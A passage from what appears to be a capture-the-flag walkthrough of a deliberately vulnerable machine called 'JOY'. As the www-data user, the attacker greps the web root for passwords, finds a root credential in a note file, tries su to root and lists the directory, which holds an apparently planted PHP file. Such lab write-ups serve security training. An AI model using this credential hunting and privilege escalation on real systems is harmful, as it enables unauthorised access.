 www-data@JOY:/var/www/tryingharderisjoy$ grep -Hnri password .
grep -Hnri password .
./ossec/README:31:1.3- Run the setup script (assign username/password...):
./ossec/setup.sh:69:# 3- Create password
./ossec/setup.sh:80:    echo "** ERROR: Could not find htpasswd. No password set."
./ossec/LICENSE:354:source code form), and must require no special password or key for
./ossec/patricksecretsofjoy:3:root:howtheheckdoiknowwhattherootpasswordis
www-data@JOY:/var/www/tryingharderisjoy$ su root
su root
Password: howtheheckdoiknowwhattherootpasswordis
su: Authentication failure
www-data@JOY:/var/www/tryingharderisjoy$ ls -lAhR
ls -lAhR
.:
total 8.0K
drwxr-xr-x 8 www-data www-data 4.0K Jan  6  2019 ossec
-rw-r--r-- 1 root     root       80 Dec 21 19:39 wqlzO1.php
./ossec:
total 108K
-rw-r--r-- 1 www-data www-data   92 Jul 19  2016 .hgtags
-rw-r--r-- 1 www-data www-data  262 Dec 28  2018 .htaccess
-rw-r--r-- 1 www-data www-data   44 Dec 28  2018 .htpasswd
-rwxr-xr-x 1 www-data www-data  317 Jul 19  2016 CONTRIB
-rw-r--r-- 1 www-data www-data  35K Jul 19  2016 LICENSE
-rw-r--r-- 1 www-data www-data 2.1K Jul 19  2016 README
-rw-r--r-- 1 www-data www-data  923 Jul 19  2016 README.search
drwxr-xr-x 3 www-data www-data 4.0K Jul 19  2016 css
-rw-r--r-- 1 www-data www-data  218 Jul 19  2016 htaccess_def.txt
drwxr-xr-x 2 www-data www-data 4.0K Jul 19  2016 img
-rwxr-xr-x 1 www-data www-data 5.1K Jul 19  2016 index.php
drwxr-xr-x 2 www-data www-data 4.0K Jul 19  2016 js
drwxr-xr-x 3 www-data www-data 4.0K Dec 28  2018 lib
-rw-r--r-- 1 www-data www-data  462 Jul 19  2016 ossec_conf.php
-rw-r--r-- 1 www-data www-data  134 Jan  6  2019 patricksecretsofjoy
-rwxr-xr-x 1 www-data www-data 2.5K Jul 19  2016 setup.sh
drwxr-xr-x 2 www-data www-data 4.0K Dec 28  2018 site
drwxrwxrwx 2 www-data www-data 4.0K Dec 21 19:12 tmp